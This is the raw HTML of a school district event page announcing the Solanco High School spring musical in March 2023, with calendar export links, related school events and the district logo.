<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_33001"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="6772"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Solanco High School &#8211; Spring Musical</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">March 2, 2023 @ 7:00 pm</span></div><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://www.solancosd.org/event/solanco-high-school-spring-musical/all/">(See all)</a><div id="tribe-events-tooltip-3267" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>One event on March 3, 2023 at 7:00 pm</p><p>One event on March 4, 2023 at 7:00 pm</p></div><span class="tribe-events-arrow"></span></div></div></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Solanco High School - Spring Musical - The Solanco School District" data-viewtitle="Solanco High School &#8211; Spring Musical">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/mini-thon-rain-date/"><span>&laquo;</span> Mini Thon (Rain Date)</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/bart-colerain-elementary-spring-picture-day/">Bart-Colerain Elementary &#8211; Spring Picture Day <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-3267" class="post-3267 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-solanco-high-school cat_solanco-high-school tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="169" height="226" src="https://www.solancosd.org/wp-content/uploads/2022/02/image-1-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230302T190000/20230302T190000&#038;text=Solanco%20High%20School%20%26%238211%3B%20Spring%20Musical&#038;location=Solanco%20High%20School&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/solanco-high-school-spring-musical/2023-03-02/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-03-02T19%3A00%3A00%2B00%3A00&#038;enddt=2023-03-02T19%3A00%3A00%2B00%3A00&#038;location=Solanco%20High%20School&#038;subject=Solanco%20High%20School%20-%20Spring%20Musical&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-03-02T19%3A00%3A00%2B00%3A00&#038;enddt=2023-03-02T19%3A00%3A00%2B00%3A00&#038;location=Solanco%20High%20School&#038;subject=Solanco%20High%20School%20-%20Spring%20Musical&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-03-02"> March 2, 2023 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-03-02">
						<div class="tribe-recurring-event-time">7:00 pm</div>											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Category:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/solanco-high-school/" rel="tag">Solanco High School</a></span></li>
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> <a href="https://www.solancosd.org/venue/solanco-high-school/">Solanco High School</a> </li>

					
			
					
			</ul>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap"></div>
	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-family-teacher-conferences-8/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="900" height="823" src="https://www.solancosd.org/wp-content/uploads/2025/05/25-258135_parent-teacher-conferences-week-featured-photo-melonheadz-parent.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-family-teacher-conferences-8/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Family/Teacher Conferences</a></h3>
			<span class="tribe-event-date-start">February 5 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-3/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="990" height="1050" src="https://www.solancosd.org/wp-content/uploads/2025/05/smile-dentist.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-3/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Mobile Dentist</a></h3>
			<span class="tribe-event-date-start">February 12 @ 8:00 am</span> - <span class="tribe-event-time">2:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-4/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="990" height="1050" src="https://www.solancosd.org/wp-content/uploads/2025/05/smile-dentist.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/solanco-high-school-mobile-dentist-4/" class="tribe-event-url" rel="bookmark">Solanco High School &#8211; Mobile Dentist</a></h3>
			<span class="tribe-event-date-start">February 13 @ 8:00 am</span> - <span class="tribe-event-time">2:00 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/mini-thon-rain-date/"><span>&laquo;</span> Mini Thon (Rain Date)</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/bart-colerain-elementary-spring-picture-day/">Bart-Colerain Elementary &#8211; Spring Picture Day <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
